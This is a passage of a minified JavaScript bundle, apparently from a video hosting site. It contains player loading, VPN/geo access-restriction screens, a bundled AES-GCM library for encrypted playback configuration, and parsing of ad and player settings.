L;Ge("playing"),(L=E.current)==null||L.call(E)}),j.on("firstFrame",()=>{F||Z(!0)}),j.on("pause",()=>Ge("paused")),j.on("idle",()=>Ge("idle")),j.on("complete",()=>Ge("idle")),j.on("time",Ce)}).catch(I=>{F||(console.error("Unable to load JW Player",I),te("Unable to load the JW Player script."))}),()=>{if(F=!0,N)try{delete window.__jw8}catch(I){window.__jw8=null}A()}},[w,Be,C,W,n,f,m,M==null?void 0:M.url,re]);const Ke=F=>{if(!S.current)return;const qe=K.current;if(qe)try{const A=qe.getBoundingClientRect();S.current({clientX:F.clientX,clientY:F.clientY,left:A.left,top:A.top,width:A.width,height:A.height,timestamp:Date.now()})}catch(A){console.warn("Unable to capture JW8 pointer activity",A)}},be=!G,he=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return c.jsxs("div",{ref:K,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ke,onPointerDown:Ke,onPointerUp:Ke,children:[c.jsx("div",{id:w,style:{width:"100%",height:"100%"}}),be&&c.jsxs("div",{className:"jw8-player-loading",style:he,"aria-live":"polite",children:[c.jsx("div",{className:"jw8-player-loading__backdrop"}),c.jsx("div",{className:"jw8-player-loading__spinner"})]}),ee&&c.jsx("p",{children:ee}),!Be&&!n&&c.jsx("p",{children:"Video source is unavailable."})]})},wn=e=>c.jsx(Yo,{...e}),Ho={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},pr=({reason:e,context:t,message:r})=>{const n=Ho[e];return c.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(t),role:"alert",children:[c.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:c.jsx("div",{className:"video-access-restriction__icon",children:c.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[c.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),c.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),c.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),c.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),c.jsx("h2",{className:"video-access-restriction__title",children:n.title}),c.jsx("p",{className:"video-access-restriction__message",children:n.message}),c.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),r?c.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",c.jsx("span",{children:r})]}):null]})},bt=({message:e,variant:t,heading:r})=>{const n=b.useId().replace(/:/g,""),o="".concat(n,"-gradient"),i="".concat(n,"-glow"),a="".concat(n,"-heading");return c.jsx("section",{className:"access-blocked access-blocked--".concat(t),"aria-labelledby":a,children:c.jsxs("div",{className:"access-blocked__panel",children:[c.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[c.jsxs("defs",{children:[c.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[c.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),c.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),c.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),c.jsxs("radialGradient",{id:i,cx:"50%",cy:"50%",r:"50%",children:[c.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),c.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),c.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(i,")")}),c.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),c.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),c.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),c.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),c.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),c.jsxs("div",{className:"access-blocked__content",children:[c.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),c.jsx("h2",{id:a,className:"access-blocked__heading",children:r!=null?r:"Access blocked on this domain"}),c.jsx("p",{className:"access-blocked__message",children:e})]})]})})},Fo=Object.freeze(Object.defineProperty({__proto__:null},Symbol.toStringTag,{value:"Module"})),Lo=e=>{const t=typeof e=="number"&&Number.isFinite(e)?e:0;return t<0?0:t>100?100:Math.round(t)},Ao=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const t=Math.round(e/60);if(t<=1)return"less than a minute";if(t<60)return"".concat(t," minute").concat(t===1?"":"s");const r=Math.floor(t/60),n=t%60;if(r>=24){const o=Math.floor(r/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(r," hour").concat(r===1?"":"s"):"".concat(r,"h ").concat(n,"m")},Io=e=>{var r;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((r=e.state)==null?void 0:r.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Fr=({label:e,status:t})=>{const r=Lo(t.progress),n=Ao(t.etaSeconds),o=["processing-status__state"];t.state&&o.push("processing-status__state--".concat(t.state));const i=Io(t);return c.jsxs("div",{className:"processing-status",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:e}),c.jsx("span",{className:o.join(" "),children:i})]}),typeof t.queuePosition=="number"&&t.queuePosition>0||n?c.jsxs("div",{className:"processing-status__meta",children:[typeof t.queuePosition=="number"&&t.queuePosition>0&&c.jsxs("span",{className:"processing-status__meta-item",children:["Position #",t.queuePosition]}),n&&c.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,c.jsxs("div",{className:"processing-status__progress",children:[c.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":r,"aria-label":"".concat(e," progress"),children:c.jsx("span",{style:{width:"".concat(r,"%")},"aria-hidden":"true"})}),c.jsxs("span",{className:"processing-status__percent",children:[r,"%"]})]}),t.errorMessage&&c.jsx("div",{className:"processing-status__error",children:t.errorMessage})]})},nt=({processing:e,title:t,subtitle:r,className:n})=>{const o=!!(e.encoding||e.transfer),i=["processing-notice"];return n&&i.push(n),c.jsxs("div",{className:i.join(" "),children:[t&&c.jsx("h2",{className:"processing-notice__title",children:t}),(r||e.locked)&&c.jsx("p",{className:"processing-notice__subtitle",children:r!=null?r:"The file is still being processed. Please keep this page open and try again shortly."}),c.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&c.jsx(Fr,{label:"Encoding",status:e.encoding}),e.transfer&&c.jsx(Fr,{label:"Transfer",status:e.transfer}),!o&&c.jsxs("div",{className:"processing-status processing-status--waiting",children:[c.jsxs("div",{className:"processing-status__header",children:[c.jsx("span",{className:"processing-status__label",children:"Status"}),c.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),c.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},Lr=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ar=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Ir=e=>{e.forEach(t=>{t.parentNode&&t.parentNode.removeChild(t)})},Xo=e=>{var o,i;if(typeof document>"u")return[];const t=document.body||document.head;if(!t)return[];const r=[];Lr.lastIndex=0;let n;for(;(n=Lr.exec(e))!==null;){const[,a="",s=""]=n,u=document.createElement("script");if(a){let d;for(Ar.lastIndex=0;(d=Ar.exec(a))!==null;){const[,l,f,m,k]=d;if(!l)continue;const M=(i=(o=f!=null?f:m)!=null?o:k)!=null?i:"";u.setAttribute(l,M)}}u.text=s,t.appendChild(u),r.push(u)}if(r.length===0){const a=document.createElement("script");a.text=e,t.appendChild(a),r.push(a)}return r},Jt=({code:e})=>{const t=b.useRef([]),r=typeof e=="string"?e.trim():"";return b.useEffect(()=>{if(t.current.length>0&&(Ir(t.current),t.current=[]),!r)return;const n=Xo(r);return t.current=n,()=>{Ir(n),t.current=[]}},[r]),null},yn=({title:e="404 Not Found",message:t="The page you requested could not be found or is no longer available.",actionHref:r="/",actionLabel:n="Go to homepage"})=>c.jsxs("div",{className:"video-page__not-found",role:"alert",children:[c.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:c.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[c.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),c.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),c.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),c.jsxs("div",{className:"video-page__not-found-body",children:[c.jsx("h2",{className:"video-page__not-found-title",children:e}),c.jsx("p",{className:"video-page__not-found-message",children:t}),c.jsx(bn,{to:r,className:"video-page__not-found-action",children:n})]})]}),vt=(e,t)=>{if(e instanceof Error){const r=typeof e.status=="number"?e.status:void 0;return{message:e.message||t,status:r}}return{message:t}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function Kn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Se(e,...t){if(!Kn(e))throw new Error("Uint8Array expected");if(t.length>0&&!t.includes(e.length))throw new Error("Uint8Array expected of length "+t+", got length="+e.length)}function Qt(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function jn(e,t){Se(e);const r=t.outputLen;if(e.length<r)throw new Error("digestInto() expects output buffer of length at least "+r)}function Vo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Te(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Ne(...e){for(let t=0;t<e.length;t++)e[t].fill(0)}function Yt(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Ro=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function To(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function ht(e){if(typeof e=="string")e=To(e);else if(Kn(e))e=kt(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function No(e,t){if(e.length!==t.length)return!1;let r=0;for(let n=0;n<e.length;n++)r|=e[n]^t[n];return r===0}const Po=(e,t)=>{function r(n,...o){if(Se(n),!Ro)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const l=o[0];if(!l)throw new Error("nonce / iv required");e.varSizeNonce?Se(l):Se(l,e.nonceLength)}const i=e.tagLength;i&&o[1]!==void 0&&Se(o[1]);const a=t(n,...o),s=(l,f)=>{if(f!==void 0){if(l!==2)throw new Error("cipher output not supported");Se(f)}};let u=!1;return{encrypt(l,f){if(u)throw new Error("cannot encrypt() twice with same key + nonce");return u=!0,Se(l),s(a.encrypt.length,f),a.encrypt(l,f)},decrypt(l,f){if(Se(l),i&&l.length<i)throw new Error("invalid ciphertext length: smaller than tagLength="+i);return s(a.decrypt.length,f),a.decrypt(l,f)}}}return Object.assign(r,e),r};function Oo(e,t,r=!0){if(t===void 0)return new Uint8Array(e);if(t.length!==e)throw new Error("invalid output length, expected "+e+", got: "+t.length);if(r&&!Gt(t))throw new Error("invalid output, must be aligned");return t}function nr(e,t,r,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(t,r,n);const o=BigInt(32),i=BigInt(4294967295),a=Number(r>>o&i),s=Number(r&i),u=0,d=4;e.setUint32(t+u,a,n),e.setUint32(t+d,s,n)}function Do(e,t,r){const n=new Uint8Array(16),o=Yt(n);return nr(o,0,BigInt(t),r),nr(o,8,BigInt(e),r),n}function Gt(e){return e.byteOffset%4===0}function kt(e){return Uint8Array.from(e)}const Ve=16,mr=new Uint8Array(16),Le=Te(mr),Zo=225,Wo=(e,t,r,n)=>{const o=n&1;return{s3:r<<31|n>>>1,s2:t<<31|r>>>1,s1:e<<31|t>>>1,s0:e>>>1^Zo<<24&-(o&1)}},Qe=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function _o(e){e.reverse();const t=e[15]&1;let r=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|r,r=(o&1)<<7}return e[0]^=-t&225,e}const $o=e=>e>64*1024?8:e>1024?4:2;class Sn{constructor(t,r){this.blockLen=Ve,this.outputLen=Ve,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,t=ht(t),Se(t,16);const n=Yt(t);let o=n.getUint32(0,!1),i=n.getUint32(4,!1),a=n.getUint32(8,!1),s=n.getUint32(12,!1);const u=[];for(let M=0;M<128;M++)u.push({s0:Qe(o),s1:Qe(i),s2:Qe(a),s3:Qe(s)}),{s0:o,s1:i,s2:a,s3:s}=Wo(o,i,a,s);const d=$o(r||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const f=128/d,m=this.windowSize=2**d,k=[];for(let M=0;M<f;M++)for(let z=0;z<m;z++){let w=0,K=0,E=0,v=0;for(let q=0;q<d;q++){if(!(z>>>d-q-1&1))continue;const{s0:X,s1:B,s2:D,s3:ee}=u[d*M+q];w^=X,K^=B,E^=D,v^=ee}k.push({s0:w,s1:K,s2:E,s3:v})}this.t=k}_updateBlock(t,r,n,o){t^=this.s0,r^=this.s1,n^=this.s2,o^=this.s3;const{W:i,t:a,windowSize:s}=this;let u=0,d=0,l=0,f=0;const m=(1<<i)-1;let k=0;for(const M of[t,r,n,o])for(let z=0;z<4;z++){const w=M>>>8*z&255;for(let K=8/i-1;K>=0;K--){const E=w>>>i*K&m,{s0:v,s1:q,s2:S,s3:X}=a[k*s+E];u^=v,d^=q,l^=S,f^=X,k+=1}}this.s0=u,this.s1=d,this.s2=l,this.s3=f}update(t){Qt(this),t=ht(t),Se(t);const r=Te(t),n=Math.floor(t.length/Ve),o=t.length%Ve;for(let i=0;i<n;i++)this._updateBlock(r[i*4+0],r[i*4+1],r[i*4+2],r[i*4+3]);return o&&(mr.set(t.subarray(n*Ve)),this._updateBlock(Le[0],Le[1],Le[2],Le[3]),Ne(Le)),this}destroy(){const{t}=this;for(const r of t)r.s0=0,r.s1=0,r.s2=0,r.s3=0}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t}digest(){const t=new Uint8Array(Ve);return this.digestInto(t),this.destroy(),t}}class ea extends Sn{constructor(t,r){t=ht(t),Se(t);const n=_o(kt(t));super(n,r),Ne(n)}update(t){t=ht(t),Qt(this);const r=Te(t),n=t.length%Ve,o=Math.floor(t.length/Ve);for(let i=0;i<o;i++)this._updateBlock(Qe(r[i*4+3]),Qe(r[i*4+2]),Qe(r[i*4+1]),Qe(r[i*4+0]));return n&&(mr.set(t.subarray(o*Ve)),this._updateBlock(Qe(Le[3]),Qe(Le[2]),Qe(Le[1]),Qe(Le[0])),Ne(Le)),this}digestInto(t){Qt(this),jn(t,this),this.finished=!0;const{s0:r,s1:n,s2:o,s3:i}=this,a=Te(t);return a[0]=r,a[1]=n,a[2]=o,a[3]=i,t.reverse()}}function zn(e){const t=(n,o)=>e(o,n.length).update(ht(n)).digest(),r=e(new Uint8Array(16),0);return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=(n,o)=>e(n,o),t}const Xr=zn((e,t)=>new Sn(e,t));zn((e,t)=>new ea(e,t));const or=16,ta=4,yt=new Uint8Array(or),ra=283;function gr(e){return e<<1^ra&-(e>>7)}function Vr(e,t){let r=0;for(;t>0;t>>=1)r^=e&-(t&1),e=gr(e);return r}const na=(()=>{const e=new Uint8Array(256);for(let r=0,n=1;r<256;r++,n^=gr(n))e[r]=n;const t=new Uint8Array(256);t[0]=99;for(let r=0;r<255;r++){let n=e[255-r];n|=n<<8,t[e[r]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Ne(e),t})(),oa=e=>e<<24|e>>>8,Xt=e=>e<<8|e>>>24;function aa(e,t){if(e.length!==256)throw new Error("Wrong sbox length");const r=new Uint32Array(256).map((d,l)=>t(e[l])),n=r.map(Xt),o=n.map(Xt),i=o.map(Xt),a=new Uint32Array(256*256),s=new Uint32Array(256*256),u=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let l=0;l<256;l++){const f=d*256+l;a[f]=r[d]^n[l],s[f]=o[d]^i[l],u[f]=e[d]<<8|e[l]}return{sbox:e,sbox2:u,T0:r,T1:n,T2:o,T3:i,T01:a,T23:s}}const En=aa(na,e=>Vr(e,3)<<24|e<<16|e<<8|Vr(e,2)),ia=(()=>{const e=new Uint8Array(16);for(let t=0,r=1;t<16;t++,r=gr(r))e[t]=r;return e})();function ca(e){Se(e);const t=e.length;if(![16,24,32].includes(t))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+t);const{sbox2:r}=En,n=[];Gt(e)||n.push(e=kt(e));const o=Te(e),i=o.length,a=u=>lt(r,u,u,u,u),s=new Uint32Array(t+28);s.set(o);for(let u=i;u<s.length;u++){let d=s[u-1];u%i===0?d=a(oa(d))^ia[u/i-1]:i>6&&u%i===4&&(d=a(d)),s[u]=s[u-i]^d}return Ne(...n),s}function Kt(e,t,r,n,o,i){return e[r<<8&65280|n>>>8&255]^t[o>>>8&65280|i>>>24&255]}function lt(e,t,r,n,o){return e[t&255|r&65280]|e[n>>>16&255|o>>>16&65280]<<16}function Rr(e,t,r,n,o){const{sbox2:i,T01:a,T23:s}=En;let u=0;t^=e[u++],r^=e[u++],n^=e[u++],o^=e[u++];const d=e.length/4-2;for(let M=0;M<d;M++){const z=e[u++]^Kt(a,s,t,r,n,o),w=e[u++]^Kt(a,s,r,n,o,t),K=e[u++]^Kt(a,s,n,o,t,r),E=e[u++]^Kt(a,s,o,t,r,n);t=z,r=w,n=K,o=E}const l=e[u++]^lt(i,t,r,n,o),f=e[u++]^lt(i,r,n,o,t),m=e[u++]^lt(i,n,o,t,r),k=e[u++]^lt(i,o,t,r,n);return{s0:l,s1:f,s2:m,s3:k}}function jt(e,t,r,n,o){Se(r,or),Se(n),o=Oo(n.length,o);const i=r,a=Te(i),s=Yt(i),u=Te(n),d=Te(o),l=t?0:12,f=n.length;let m=s.getUint32(l,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);for(let E=0;E+4<=u.length;E+=4)d[E+0]=u[E+0]^k,d[E+1]=u[E+1]^M,d[E+2]=u[E+2]^z,d[E+3]=u[E+3]^w,m=m+1>>>0,s.setUint32(l,m,t),{s0:k,s1:M,s2:z,s3:w}=Rr(e,a[0],a[1],a[2],a[3]);const K=or*Math.floor(u.length/ta);if(K<f){const E=new Uint32Array([k,M,z,w]),v=Vo(E);for(let q=K,S=0;q<f;q++,S++)o[q]=n[q]^v[S];Ne(E)}return o}function ua(e,t,r,n,o){const i=o?o.length:0,a=e.create(r,n.length+i);o&&a.update(o);const s=Do(8*n.length,8*i,t);a.update(n),a.update(s);const u=a.digest();return Ne(s),u}const xn=Po({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(t,r,n){if(r.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function i(s,u,d){const l=ua(Xr,!1,s,d,n);for(let f=0;f<u.length;f++)l[f]^=u[f];return l}function a(){const s=ca(t),u=yt.slice(),d=yt.slice();if(jt(s,!1,d,d,u),r.length===12)d.set(r);else{const f=yt.slice(),m=Yt(f);nr(m,8,BigInt(r.length*8),!1);const k=Xr.create(u).update(r).update(f);k.digestInto(d),k.destroy()}const l=jt(s,!1,d,yt);return{xk:s,authKey:u,counter:d,tagMask:l}}return{encrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=new Uint8Array(s.length+o),k=[u,d,l,f];Gt(s)||k.push(s=kt(s)),jt(u,!1,l,s,m.subarray(0,s.length));const M=i(d,f,m.subarray(0,m.length-o));return k.push(M),m.set(M,s.length),Ne(...k),m},decrypt(s){const{xk:u,authKey:d,counter:l,tagMask:f}=a(),m=[u,d,f,l];Gt(s)||m.push(s=kt(s));const k=s.subarray(0,-o),M=s.subarray(-o),z=i(d,f,k);if(m.push(z),!No(z,M))throw new Error("aes/gcm: invalid ghash tag");const w=jt(u,!1,l,k);return Ne(...m),w}}}),Tr=3600,Oe=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r);return e&&(n.pathname="/api/videos/".concat(encodeURIComponent(e),"/"),t&&(n.pathname+=t.replace(/^\//,""))),n},da=e=>{const t=dr();return new URL("/api/videos/stream/".concat(e),t).toString()},Bn=(e,t)=>{const r=dr(),n=new URL("/api/videos/",r),o=t?"embed/":"";return n.pathname="/api/videos/".concat(encodeURIComponent(e),"/").concat(o,"timeslider"),n.toString()},pt=e=>{const t=e.replace(/-/g,"+").replace(/_/g,"/"),r=t.length%4===0?0:4-t.length%4,n=t+"=".repeat(r);let o;if(typeof atob=="function")o=atob(n);else{const a=globalThis.Buffer;if(a&&typeof a.from=="function")o=a.from(n,"base64").toString("binary");else throw new Error("Base64 decoder is not available in this environment")}const i=new Uint8Array(o.length);for(let a=0;a<o.length;a+=1)i[a]=o.charCodeAt(a);return i},Jn=e=>{const t=e.map(pt),r=t.reduce((i,a)=>i+a.length,0),n=new Uint8Array(r);let o=0;for(const i of t)n.set(i,o),o+=i.length;return n},St=e=>{if(typeof e>"u")return"";let t="";for(let n=0;n<e.length;n+=1)t+=String.fromCharCode(e[n]);let r;if(typeof btoa=="function")r=btoa(t);else{const n=globalThis.Buffer;if(!n)throw new Error("Base64 encoder is not available in this environment");r=n.from(e).toString("base64")}return r.replace(/=+$/u,"").replace(/\+/gu,"-").replace(/\//gu,"_")},Nr=e=>{const t=Jn(e.key_parts),r=pt(e.iv),n=pt(e.payload),i=xn(t,r).decrypt(n);if(!i||i.length===0)throw new Error("Failed to decrypt payload with software fallback");const s=new TextDecoder().decode(i);return JSON.parse(s)},sa=async e=>{if(!e||!Array.isArray(e.key_parts)||e.key_parts.length===0)throw new Error("Invalid encrypted payload");const t=globalThis.crypto||globalThis.msCrypto;if(!t||!t.subtle)return Nr(e);const r=Jn(e.key_parts),n=pt(e.iv),o=pt(e.payload);try{const i=r.slice().buffer,a=n.slice().buffer,s=o.slice().buffer,u=await t.subtle.importKey("raw",i,"AES-GCM",!1,["decrypt"]),d=await t.subtle.decrypt({name:"AES-GCM",iv:a},u,s),f=new TextDecoder().decode(d);return JSON.parse(f)}catch(i){return console.warn("Falling back to software decryption for encrypted payload",i),Nr(e)}},fa=()=>globalThis.crypto||globalThis.msCrypto,vn=(e,t)=>{if(t&&typeof t.getRandomValues=="function"){t.getRandomValues(e);return}for(let r=0;r<e.length;r+=1)e[r]=Math.floor(Math.random()*256)},la=e=>{const t=new TextEncoder,r=[e.token];return e.viewer_id&&r.push(e.viewer_id),e.device_id&&r.push(e.device_id),t.encode(r.join("|"))},ba=async(e,t,r)=>{const n=new Uint8Array(12);vn(n,r);const o=e.slice().buffer,i=await r.subtle.importKey("raw",o,"AES-GCM",!1,["encrypt"]),a=await r.subtle.encrypt({name:"AES-GCM",iv:n},i,t);return{iv:n,payload:new Uint8Array(a)}},ha=(e,t)=>{const r=new Uint8Array(12);vn(r);const o=xn(e,r).encrypt(t);return{iv:r,payload:o}},ka=async(e,t)=>{const r=la(e),n=new Uint8Array(Wn(r)),i=new TextEncoder().encode(JSON.stringify(t)),a=fa();if(a&&a.subtle)try{const u=await ba(n,i,a);return{algorithm:"AES-GCM",iv:St(u.iv),payload:St(u.payload)}}catch(u){console.warn("Falling back to software encryption for view payload",u)}const s=ha(n,i);return{algorithm:"AES-GCM",iv:St(s.iv),payload:St(s.payload)}},pa=async e=>{const{fingerprint:t,premium:r,...n}=e,o={...n};if(r&&(o.prem=1),!t||!t.token)return t?{...o,fingerprint:t}:o;try{const i=await ka(t,o);return{fingerprint:t,encrypted:i}}catch(i){throw console.error("Failed to encrypt view payload for fingerprinted request",i),i}},ma=async(e,t)=>{if(e.sources=[],e.tracks=[],!!t)try{const r=await sa(t);Array.isArray(r.sources)&&(e.sources=r.sources.map(ga)),Array.isArray(r.tracks)&&(e.tracks=r.tracks.map(Qn)),r.poster_url&&e.posterUrl===void 0&&(e.posterUrl=r.poster_url)}catch(r){console.error("Failed to decrypt playback configuration",r),e.sources=[],e.tracks=[]}},ga=e=>({quality:e.quality,label:e.label,mimeType:e.mime_type,url:e.url,bitrateKbps:e.bitrate_kbps,height:e.height,sizeBytes:e.size_bytes}),Qn=e=>{var t,r,n;return{language:e.language,title:e.title,url:e.url,kind:(t=e.kind)!=null?t:void 0,default:(r=e.default)!=null?r:void 0,mimeType:(n=e.mime_type)!=null?n:void 0}},Pr=e=>{var i,a,s,u;if(!e)return;const t=Number(e.progress),r=Number.isFinite(t)?Math.min(Math.max(t,0),100):0,n={stage:(i=e.stage)!=null?i:"",state:(a=e.state)!=null?a:"",message:(s=e.message)!=null?s:"",progress:r,active:(u=e.active)!=null?u:!1},o=Number(e.queue_position);if(Number.isFinite(o)){const d=Math.trunc(o);d>0&&(n.queuePosition=d)}return typeof e.eta_seconds=="number"&&(n.etaSeconds=e.eta_seconds),typeof e.error_message=="string"&&e.error_message.trim().length>0&&(n.errorMessage=e.error_message),n},Ma=e=>{var n,o;if(!e)return;const t=Pr((n=e.encoding)!=null?n:null),r=Pr((o=e.transfer)!=null?o:null);if(!(!e.locked&&!t&&!r))return{locked:!!e.locked,encoding:t,transfer:r}},Vt=e=>{if(typeof e=="number"&&Number.isFinite(e))return Math.trunc(e);if(typeof e=="string"){const t=e.trim();if(!t)return null;const r=Number(t);if(Number.isFinite(r))return Math.trunc(r)}return null},qa=e=>{if(!e||typeof e!="object")return;const t=typeof e.direct_link=="string"?e.direct_link.trim():"";if(!t)return;const r=Vt(e.pop_slots);if(r===null||r<=0)return;const n=Math.min(Math.max(r,1),5),o=Vt(e.delay_seconds),i=typeof o=="number"&&o>=0?o:0;let a=typeof e.capping=="string"?e.capping.trim().toLowerCase():"per_session";a!=="per_minutes"&&a!=="per_session"&&a!=="per_page"&&(a="per_session");const s=Vt(e.capping_minutes),u=typeof s=="number"&&s>0?s:void 0,d={directLink:t,popSlots:n,delaySeconds:i,capping:a};return a==="per_minutes"&&typeof u=="number"&&(d.cappingMinutes=u),d},wa=e=>{if(!e)return;const r=(Array.isArray(e)?e:[e]).map(n=>qa(n)).filter(n=>!!n);return r.length>0?r:void 0},ya=e=>{if(!e)return null;const t=Number(e.from_seconds),r=Number(e.to_seconds);if(!Number.isFinite(t)||!Number.isFinite(r))return null;const n=Math.min(Tr,Math.max(0,Math.floor(t))),o=Math.min(Tr,Math.max(0,Math.floor(r)));if(o<=n)return null;const i=typeof e.source=="string"&&e.source.trim()?e.source.trim():void 0;return{fromSeconds:n,toSeconds:o,source:i}},Or=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},Ka=e=>{var t,r,n,o,i;return{code:e.code,premiumOnly:e.premium_only,downloadAllowed:e.download_allowed,allowedCountries:typeof e.allowed_countries=="string"?e.allowed_countries:"",bannedCountries:typeof e.banned_countries=="string"?e.banned_countries:"",embedDomainAllowed:typeof e.embed_domain_allowed=="string"?e.embed_domain_allowed.trim():"",processing:Ma((t=e.processing)!=null?t:null),subtitle:za((r=e.subtitle)!=null?r:null),audioAutoplay:!!e.audio_autoplay,defaultAudioLanguage:typeof e.default_language=="string"&&e.default_language.trim().length>0?e.default_language.trim():void 0,watermark:Ea((n=e.watermark)!=null?n:null),downloadButton:e.player_download_button!==void 0?!!e.player_download_button:e.download_button!==void 0?!!e.download_button:e.download_allowed,vpnAccessDisabled:!!e.vpn_access_disabled,residentialProxyAccessDisabled:!!e.residential_proxy_access_disabled,forceAdblockDisabled:e.force_disable_adblock!==void 0?!!e.force_disable_adblock:!!e.adblock_detection,adsMode:Or(e.ads_mode),adsModeDownload:Or(e.ads_mode_dl),adsSuppressed:!!e.ads_suppressed,customAdsAllowed:!!e.custom_ads_allowed,customAds:wa((o=e.custom_ads)!=null?o:null),vast:xa((i=e.vast)!=null?i:null),shareButton:!!e.share_button,playerThemeColor:ja(e.player_theme_color),timeSliderPreview:!!e.time_slider_preview}},ja=e=>{var i;if(typeof e!="string")return"";const t=e.trim();if(!t)return"";const r=t.startsWith("#")?t:"#".concat(t),n=/^#([0-9a-fA-F]{3})$/,o=/^#([0-9a-fA-F]{6})$/;if(n.test(r)){const[,a]=(i=r.match(n))!=null?i:[];return 